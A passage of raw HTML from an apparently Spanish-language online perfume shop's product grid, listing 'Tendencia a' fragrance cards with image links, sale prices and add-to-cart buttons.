                  src="//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-umimosa-cardamom"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003299311842"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003299311842 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8003299311842"
              >
                Tendencia a UMimosa &amp; Cardamom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8003299311842"
            
          >
            <a
              href="/products/tendencia-a-umimosa-cardamom"
              id="CardLink-template--18300363866338__main-collection-product-grid-8003299311842"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8003299311842 Badge-template--18300363866338__main-collection-product-grid-8003299311842"
            >
              Tendencia a UMimosa &amp; Cardamom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8003299311842" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8003299311842">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8003299311842-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8003299311842-submit title-template--18300363866338__main-collection-product-grid-8003299311842"
                  data-product-url="/products/tendencia-a-umimosa-cardamom"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8003299311842" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UMimosa &amp;amp; Cardamom"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8003299311842"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8003299311842" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-8003299311842"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=165 165w,//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=360 360w,//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=533 533w,//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=720 720w,//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=940 940w,//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=1066 1066w,//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/DPOMEGRANATENOIR-JOMALONELONDON.jpg?v=1736951937&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UPomegranate Noir"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=165 165w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=360 360w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=533 533w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=720 720w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=940 940w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=1066 1066w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-upomegranate-noir"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003355508962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003355508962 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8003355508962"
              >
                Tendencia a UPomegranate Noir
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8003355508962"
            
          >
            <a
              href="/products/tendencia-a-upomegranate-noir"
              id="CardLink-template--18300363866338__main-collection-product-grid-8003355508962"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8003355508962 Badge-template--18300363866338__main-collection-product-grid-8003355508962"
            >
              Tendencia a UPomegranate Noir
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8003355508962" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8003355508962">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8003355508962-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8003355508962-submit title-template--18300363866338__main-collection-product-grid-8003355508962"
                  data-product-url="/products/tendencia-a-upomegranate-noir"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8003355508962" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UPomegranate Noir"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8003355508962"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8003355508962" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-8003355508962"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=165 165w,//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=360 360w,//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=533 533w,//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=720 720w,//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=940 940w,//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=1066 1066w,//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/C_MYRRH_TONKA_-_JO_MALONE_LONDON.jpg?v=1741097069&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UMYRRH Y TONKA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-utobacco-mandarin-copy"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8842416783586"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8842416783586 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8842416783586"
              >
                Tendencia a UMYRRH Y TONKA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8842416783586"
            
          >
            <a
              href="/products/tendencia-a-utobacco-mandarin-copy"
              id="CardLink-template--18300363866338__main-collection-product-grid-8842416783586"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8842416783586 Badge-template--18300363866338__main-collection-product-grid-8842416783586"
            >
              Tendencia a UMYRRH Y TONKA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8842416783586" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8842416783586">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8842416783586-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8842416783586-submit title-template--18300363866338__main-collection-product-grid-8842416783586"
                  data-product-url="/products/tendencia-a-utobacco-mandarin-copy"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8842416783586" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UMYRRH Y TONKA"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8842416783586"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8842416783586" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-8842416783586"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=165 165w,//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=360 360w,//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=533 533w,//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=720 720w,//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=940 940w,//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=1066 1066w,//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/C_EARL_GREY_CUCUMBER_-_JO_MALONE_LONDON.jpg?v=1730389182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UEarl Grey &amp; Cucumber"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-uearl-grey-cucumber-2"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8061441212642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8061441212642 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8061441212642"
              >
                Tendencia a UEarl Grey &amp; Cucumber
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8061441212642"
            
          >
            <a
              href="/products/tendencia-a-uearl-grey-cucumber-2"
              id="CardLink-template--18300363866338__main-collection-product-grid-8061441212642"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8061441212642 Badge-template--18300363866338__main-collection-product-grid-8061441212642"
            >
              Tendencia a UEarl Grey &amp; Cucumber
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8061441212642" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8061441212642">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8061441212642-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8061441212642-submit title-template--18300363866338__main-collection-product-grid-8061441212642"
                  data-product-url="/products/tendencia-a-uearl-grey-cucumber-2"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8061441212642" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UEarl Grey &amp;amp; Cucumber"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8061441212642"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8061441212642" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-8061441212642"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=165 165w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=360 360w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=533 533w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=720 720w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=940 940w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=1066 1066w,//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a DGinger Biscuit"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=165 165w,//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=360 360w,//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=533 533w,//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=720 720w,//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=940 940w,//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=1066 1066w,//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-upomegranate-noir-copy"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8842407018722"
                class="full-unstyled-link"
